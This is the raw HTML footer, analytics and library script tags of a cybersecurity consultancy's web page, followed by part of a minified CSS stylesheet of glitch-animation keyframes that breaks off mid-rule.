<li id="menu-item-648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-648"><a href="/blog/">Blog</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="/advisories/">Advisories</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650"><a href="/vs-labs/">VS-Labs</a></li>
</ul></div>								</li>
															<li>
									<h4 class="footer-nav-link">
										<a href="/cybersecurity-consulting-services/"  >Company</a>										<button type="button" aria-expanded="false" aria-label="Toggle item Company items">
											<svg class="icon-arrow-bottom" viewbox="0 0 18 18"><path d="M15.152 7.18h-1.424a.284.284 0 0 0-.213.096L9.668 11.71V1.812a.141.141 0 0 0-.141-.14H8.472a.141.141 0 0 0-.14.14v9.899L4.484 7.276a.279.279 0 0 0-.213-.097H2.847a.14.14 0 0 0-.105.232l5.834 6.724a.562.562 0 0 0 .849 0l5.832-6.724a.14.14 0 0 0-.105-.232Z"/></svg>										</button>
									</h4>
									<div class="footer-nav-inner"><ul id="menu-footer-menu-4" class=""><li id="menu-item-652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="/security-resources/risk-based-threat-modeling/">Risk-Based Threat Modeling</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="/cybersecurity-careers/">Careers</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="/blog/category/news/">News</a></li>
</ul></div>								</li>
													</ul>
					</nav>
				</div>
					</div>
		<div class="footer-bottom">
							<p>© 2026 VerSprite. All rights reserved.</p>
			<ul id="menu-footer-menu" class=""><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-657"><a href="/privacy-notice/">Privacy Policy</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul>		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bigdrop-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-type="lazy" data-src="[data-uri]" type="e02bbeee2021c1c790b587f3-text/javascript"></script>

<script type="e02bbeee2021c1c790b587f3-text/javascript" data-type="lazy" data-src="[data-uri]"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img class="lazy" height="1" width="1" style="display:none;" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://px.ads.linkedin.com/collect/?pid=7896050&fmt=gif" />
</noscript><script type="e02bbeee2021c1c790b587f3-text/javascript" src="https://versprite.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js" id="syntaxhighlighter-core-js"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" fetchpriority="low" defer src="https://versprite.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushJava.js" id="syntaxhighlighter-brush-java-js"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript">
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://versprite.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://versprite.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['class-name'] = 'codetitle';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['tab-size'] = 2;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" src="https://versprite.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" src="https://versprite.com/wp-content/themes/bigdrop-theme/assets/js/jquery.min.js" id="jquery-js" async="async" data-wp-strategy="async"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" src="https://versprite.com/wp-content/themes/bigdrop-theme/dist/js/global.min.js" id="global-js" async="async" data-wp-strategy="async"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" fetchpriority="low" defer src="https://versprite.com/wp-content/themes/bigdrop-theme/assets/js/swiper.min.js" id="swiper-js" data-wp-strategy="defer"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" src="https://versprite.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js" id="wp-consent-api-js"></script>
<script type="e02bbeee2021c1c790b587f3-text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,4*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="e02bbeee2021c1c790b587f3-text/javascript">window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://versprite.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" type="e02bbeee2021c1c790b587f3-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e02bbeee2021c1c790b587f3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d7af3f27619480f9772b67456b6c5f1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 32/182 queries in 0.060 seconds using Disk (Request-wide modification query)

Served from: versprite.com @ 2026-01-23 11:45:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://versprite.com/?w3tc_minify=3838b.css
body_size: 25484
content:
@-webkit-keyframes glitch-anim-1{0%{opacity:1;-webkit-transform:translate3d(var(--gap-horizontal),0,0);transform:translate3d(var(--gap-horizontal),0,0);-webkit-clip-path:polygon(0 2%,100% 2%,100% 5%,0 5%);clip-path:polygon(0 2%,100% 2%,100% 5%,0 5%)}2%{-webkit-clip-path:polygon(0 15%,100% 15%,100% 15%,0 15%);clip-path:polygon(0 15%,100% 15%,100% 15%,0 15%)}4%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 20%,0 20%);clip-path:polygon(0 10%,100% 10%,100% 20%,0 20%)}6%{-webkit-clip-path:polygon(0 1%,100% 1%,100% 2%,0 2%);clip-path:polygon(0 1%,100% 1%,100% 2%,0 2%)}8%{-webkit-clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%);clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%)}10%{-webkit-clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%);clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%)}12%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%);clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%)}14%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%);clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%)}16%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%);clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%)}18%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%);clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%)}20%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%);clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%)}21.9%{opacity:1;-webkit-transform:translate3d(var(--gap-horizontal),0,0);transform:translate3d(var(--gap-horizontal),0,0)}22%,to{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-clip-path:polygon(0 0,0 0,0 0,0 0);clip-path:polygon(0 0,0 0,0 0,0 0)}}@keyframes glitch-anim-1{0%{opacity:1;-webkit-transform:translate3d(var(--gap-horizontal),0,0);transform:translate3d(var(--gap-horizontal),0,0);-webkit-clip-path:polygon(0 2%,100% 2%,100% 5%,0 5%);clip-path:polygon(0 2%,100% 2%,100% 5%,0 5%)}2%{-webkit-clip-path:polygon(0 15%,100% 15%,100% 15%,0 15%);clip-path:polygon(0 15%,100% 15%,100% 15%,0 15%)}4%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 20%,0 20%);clip-path:polygon(0 10%,100% 10%,100% 20%,0 20%)}6%{-webkit-clip-path:polygon(0 1%,100% 1%,100% 2%,0 2%);clip-path:polygon(0 1%,100% 1%,100% 2%,0 2%)}8%{-webkit-clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%);clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%)}10%{-webkit-clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%);clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%)}12%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%);clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%)}14%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%);clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%)}16%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%);clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%)}18%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%);clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%)}20%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%);clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%)}21.9%{opacity:1;-webkit-transform:translate3d(var(--gap-horizontal),0,0);transform:translate3d(var(--gap-horizontal),0,0)}22%,to{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-clip-path:polygon(0 0,0 0,0 0,0 0);clip-path:polygon(0 0,0 0,0 0,0 0)}}@-webkit-keyframes glitch-anim-2{0%{opacity:1;-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0);-webkit-clip-path:polygon(0 25%,100% 25%,100% 30%,0 30%);clip-path:polygon(0 25%,100% 25%,100% 30%,0 30%)}3%{-webkit-clip-path:polygon(0 3%,100% 3%,100% 3%,0 3%);clip-path:polygon(0 3%,100% 3%,100% 3%,0 3%)}5%{-webkit-clip-path:polygon(0 5%,100% 5%,100% 20%,0 20%);clip-path:polygon(0 5%,100% 5%,100% 20%,0 20%)}7%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%);clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%)}9%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 40%,0 40%);clip-path:polygon(0 40%,100% 40%,100% 40%,0 40%)}11%{-webkit-clip-path:polygon(0 52%,100% 52%,100% 59%,0 59%);clip-path:polygon(0 52%,100% 52%,100% 59%,0 59%)}13%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%);clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%)}15%{-webkit-clip-path:polygon(0 75%,100% 75%,100% 75%,0 75%);clip-path:polygon(0 75%,100% 75%,100% 75%,0 75%)}17%{-webkit-clip-path:polygon(0 65%,100% 65%,100% 40%,0 40%);clip-path:polygon(0 65%,100% 65%,100% 40%,0 40%)}19%{-webkit-clip-path:polygon(0 45%,100% 45%,100% 50%,0 50%);clip-path:polygon(0 45%,100% 45%,100% 50%,0 50%)}20%{-webkit-clip-path:polygon(0 14%,100% 14%,100% 33%,0 33%);clip-path:polygon(0 14%,100% 14%,100% 33%,0 33%)}21.9%{opacity:1;-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0)}22%,to{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-clip-path:polygon(0 0,0 0,0 0,0 0);clip-path:polygon(0 0,0 0,0 0,0 0)}}@keyframes glitch-anim-2{0%{opacity:1;-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0);-webkit-clip-path:polygon(0 25%,100% 25%,100% 30%,0 30%);clip-path:polygon(0 25%,100% 25%,100% 30%,0 30%)}3%{-webkit-clip-path:polygon(0 3%,100% 3%,100% 3%,0 3%);clip-path:polygon(0 3%,100% 3%,100% 3%,0 3%)}5%{-webkit-clip-path:polygon(0 5%,100% 5%,100% 20%,0 20%);clip-path:polygon(0 5%,100% 5%,100% 20%,0 20%)}7%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%);clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%)}9%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 40%,0 40%);clip-path:polygon(0 40%,100% 40%,100% 40%,0 40%)}11%{-webkit-clip-path:polygon(0 52%,100% 52%,100% 59%,0 59%);clip-path:polygon(0 52%,100% 52%,100% 59%,0 59%)}13%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%);clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%)}15%{-webkit-clip-path:polygon(0 75%,100% 75%,100% 75%,0 75%);clip-path:polygon(0 75%,100% 75%,100% 75%,0 75%)}17%{-webkit-clip-path:polygon(0 65%,100% 65%,100% 40%,0 40%);clip-path:polygon(0 65%,100% 65%,100% 40%,0 40%)}19%{-webkit-clip-path:polygon(0 45%,100% 45%,100% 50%,0 50%);clip-path:polygon(0 45%,100% 45%,100% 50%,0 50%)}20%{-webkit-clip-path:polygon(0 14%,100% 14%,100% 33%,0 33%);clip-path:polygon(0 14%,100% 14%,100% 33%,0 33%)}21.9%{opacity:1;-webkit-transform:translate3d(calc(-1*var(--gap-horizontal)),0,0);transform:translate3d(calc(-1*var(--gap-horizontal)),0,0)}22%,to{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-clip-path:polygon(0 0,0 0,0 0,0 0);clip-path:polygon(0 0,0 0,0 0,0 0)}}@-webkit-keyframes glitch-anim-3{0%{opacity:1;-webkit-transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1);transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1);-webkit-clip-path:polygon(0 1%,100% 1%,100% 3%,0 3%);clip-path:polygon(0 1%,100% 1%,100% 3%,0 3%)}1.5%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 9%,0 9%);clip-path:polygon(0 10%,100% 10%,100% 9%,0 9%)}2%{-webkit-clip-path:polygon(0 5%,100% 5%,100% 6%,0 6%);clip-path:polygon(0 5%,100% 5%,100% 6%,0 6%)}2.5%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%);clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%)}3%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 10%,0 10%);clip-path:polygon(0 10%,100% 10%,100% 10%,0 10%)}5%{-webkit-clip-path:polygon(0 30%,100% 30%,100% 25%,0 25%);clip-path:polygon(0 30%,100% 30%,100% 25%,0 25%)}5.5%{-webkit-clip-path:polygon(0 15%,100% 15%,100% 16%,0 16%);clip-path:polygon(0 15%,100% 15%,100% 16%,0 16%)}7%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 39%,0 39%);clip-path:polygon(0 40%,100% 40%,100% 39%,0 39%)}8%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%);clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%)}9%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 55%,0 55%);clip-path:polygon(0 60%,100% 60%,100% 55%,0 55%)}10.5%{-webkit-clip-path:polygon(0 30%,100% 30%,100% 31%,0 31%);clip-path:polygon(0 30%,100% 30%,100% 31%,0 31%)}11%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 69%,0 69%);clip-path:polygon(0 70%,100% 70%,100% 69%,0 69%)}13%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 41%,0 41%);clip-path:polygon(0 40%,100% 40%,100% 41%,0 41%)}14%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 75%,0 75%);clip-path:polygon(0 80%,100% 80%,100% 75%,0 75%)}14.5%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 51%,0 51%);clip-path:polygon(0 50%,100% 50%,100% 51%,0 51%)}15%{-webkit-clip-path:polygon(0 90%,100% 90%,100% 90%,0 90%);clip-path:polygon(0 90%,100% 90%,100% 90%,0 90%)}16%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%);clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%)}18%{-webkit-clip-path:polygon(0 100%,100% 100%,100% 99%,0 99%);clip-path:polygon(0 100%,100% 100%,100% 99%,0 99%)}20%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 71%,0 71%);clip-path:polygon(0 70%,100% 70%,100% 71%,0 71%)}21.9%{opacity:1;-webkit-transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1);transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1)}22%,to{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-clip-path:polygon(0 0,0 0,0 0,0 0);clip-path:polygon(0 0,0 0,0 0,0 0)}}@keyframes glitch-anim-3{0%{opacity:1;-webkit-transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1);transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1);-webkit-clip-path:polygon(0 1%,100% 1%,100% 3%,0 3%);clip-path:polygon(0 1%,100% 1%,100% 3%,0 3%)}1.5%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 9%,0 9%);clip-path:polygon(0 10%,100% 10%,100% 9%,0 9%)}2%{-webkit-clip-path:polygon(0 5%,100% 5%,100% 6%,0 6%);clip-path:polygon(0 5%,100% 5%,100% 6%,0 6%)}2.5%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%);clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%)}3%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 10%,0 10%);clip-path:polygon(0 10%,100% 10%,100% 10%,0 10%)}5%{-webkit-clip-path:polygon(0 30%,100% 30%,100% 25%,0 25%);clip-path:polygon(0 30%,100% 30%,100% 25%,0 25%)}5.5%{-webkit-clip-path:polygon(0 15%,100% 15%,100% 16%,0 16%);clip-path:polygon(0 15%,100% 15%,100% 16%,0 16%)}7%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 39%,0 39%);clip-path:polygon(0 40%,100% 40%,100% 39%,0 39%)}8%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%);clip-path:polygon(0 20%,100% 20%,100% 21%,0 21%)}9%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 55%,0 55%);clip-path:polygon(0 60%,100% 60%,100% 55%,0 55%)}10.5%{-webkit-clip-path:polygon(0 30%,100% 30%,100% 31%,0 31%);clip-path:polygon(0 30%,100% 30%,100% 31%,0 31%)}11%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 69%,0 69%);clip-path:polygon(0 70%,100% 70%,100% 69%,0 69%)}13%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 41%,0 41%);clip-path:polygon(0 40%,100% 40%,100% 41%,0 41%)}14%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 75%,0 75%);clip-path:polygon(0 80%,100% 80%,100% 75%,0 75%)}14.5%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 51%,0 51%);clip-path:polygon(0 50%,100% 50%,100% 51%,0 51%)}15%{-webkit-clip-path:polygon(0 90%,100% 90%,100% 90%,0 90%);clip-path:polygon(0 90%,100% 90%,100% 90%,0 90%)}16%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%);clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%)}18%{-webkit-clip-path:polygon(0 100%,100% 100%,100% 99%,0 99%);clip-path:polygon(0 100%,100% 100%,100% 99%,0 99%)}20%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 71%,0 71%);clip-path:polygon(0 70%,100% 70%,100% 71%,0 71%)}21.9%{opacity:1;-webkit-transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1);transform:translate3d(0,calc(-1*var(--gap-vertical)),0) scale3d(-1,-1,1)}22%,to{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-clip-path:polygon(0 0,0 0,0 0,0 0);clip-path:polygon(0 0,0 0,0 0,0 0)}}@-webkit-keyframes glitch-anim-1-horizontal{0%{-webkit-clip-path:polygon(0 2%,100% 2%,100% 5%,0 5%);clip-path:polygon(0 2%,100% 2%,100% 5%,0 5%)}10%{-webkit-clip-path:polygon(0 15%,100% 15%,100% 15%,0 15%);clip-path:polygon(0 15%,100% 15%,100% 15%,0 15%)}20%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 20%,0 20%);clip-path:polygon(0 10%,100% 10%,100% 20%,0 20%)}30%{-webkit-clip-path:polygon(0 1%,100% 1%,100% 2%,0 2%);clip-path:polygon(0 1%,100% 1%,100% 2%,0 2%)}40%{-webkit-clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%);clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%)}50%{-webkit-clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%);clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%)}60%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%);clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%)}70%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%);clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%)}80%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%);clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%)}90%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%);clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%)}to{-webkit-clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%);clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%)}}@keyframes glitch-anim-1-horizontal{0%{-webkit-clip-path:polygon(0 2%,100% 2%,100% 5%,0 5%);clip-path:polygon(0 2%,100% 2%,100% 5%,0 5%)}10%{-webkit-clip-path:polygon(0 15%,100% 15%,100% 15%,0 15%);clip-path:polygon(0 15%,100% 15%,100% 15%,0 15%)}20%{-webkit-clip-path:polygon(0 10%,100% 10%,100% 20%,0 20%);clip-path:polygon(0 10%,100% 10%,100% 20%,0 20%)}30%{-webkit-clip-path:polygon(0 1%,100% 1%,100% 2%,0 2%);clip-path:polygon(0 1%,100% 1%,100% 2%,0 2%)}40%{-webkit-clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%);clip-path:polygon(0 33%,100% 33%,100% 33%,0 33%)}50%{-webkit-clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%);clip-path:polygon(0 44%,100% 44%,100% 44%,0 44%)}60%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%);clip-path:polygon(0 50%,100% 50%,100% 20%,0 20%)}70%{-webkit-clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%);clip-path:polygon(0 70%,100% 70%,100% 70%,0 70%)}80%{-webkit-clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%);clip-path:polygon(0 80%,100% 80%,100% 80%,0 80%)}90%{-webkit-clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%);clip-path:polygon(0 50%,100% 50%,100% 55%,0 55%)}to{-webkit-clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%);clip-path:polygon(0 70%,100% 70%,100% 80%,0 80%)}}@-webkit-keyframes glitch-anim-2-horizontal{0%{-webkit-clip-path:polygon(0 25%,100% 25%,100% 30%,0 30%);clip-path:polygon(0 25%,100% 25%,100% 30%,0 30%)}15%{-webkit-clip-path:polygon(0 3%,100% 3%,100% 3%,0 3%);clip-path:polygon(0 3%,100% 3%,100% 3%,0 3%)}22%{-webkit-clip-path:polygon(0 5%,100% 5%,100% 20%,0 20%);clip-path:polygon(0 5%,100% 5%,100% 20%,0 20%)}31%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%);clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%)}45%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 40%,0 40%);clip-path:polygon(0 40%,100% 40%,100% 40%,0 40%)}51%{-webkit-clip-path:polygon(0 52%,100% 52%,100% 59%,0 59%);clip-path:polygon(0 52%,100% 52%,100% 59%,0 59%)}63%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%);clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%)}76%{-webkit-clip-path:polygon(0 75%,100% 75%,100% 75%,0 75%);clip-path:polygon(0 75%,100% 75%,100% 75%,0 75%)}81%{-webkit-clip-path:polygon(0 65%,100% 65%,100% 40%,0 40%);clip-path:polygon(0 65%,100% 65%,100% 40%,0 40%)}94%{-webkit-clip-path:polygon(0 45%,100% 45%,100% 50%,0 50%);clip-path:polygon(0 45%,100% 45%,100% 50%,0 50%)}to{-webkit-clip-path:polygon(0 14%,100% 14%,100% 33%,0 33%);clip-path:polygon(0 14%,100% 14%,100% 33%,0 33%)}}@keyframes glitch-anim-2-horizontal{0%{-webkit-clip-path:polygon(0 25%,100% 25%,100% 30%,0 30%);clip-path:polygon(0 25%,100% 25%,100% 30%,0 30%)}15%{-webkit-clip-path:polygon(0 3%,100% 3%,100% 3%,0 3%);clip-path:polygon(0 3%,100% 3%,100% 3%,0 3%)}22%{-webkit-clip-path:polygon(0 5%,100% 5%,100% 20%,0 20%);clip-path:polygon(0 5%,100% 5%,100% 20%,0 20%)}31%{-webkit-clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%);clip-path:polygon(0 20%,100% 20%,100% 20%,0 20%)}45%{-webkit-clip-path:polygon(0 40%,100% 40%,100% 40%,0 40%);clip-path:polygon(0 40%,100% 40%,100% 40%,0 40%)}51%{-webkit-clip-path:polygon(0 52%,100% 52%,100% 59%,0 59%);clip-path:polygon(0 52%,100% 52%,100% 59%,0 59%)}63%{-webkit-clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%);clip-path:polygon(0 60%,100% 60%,100% 60%,0 60%)}76%{-webkit-clip-path:polygon(0 75%,100% 75%,100% 75%,0 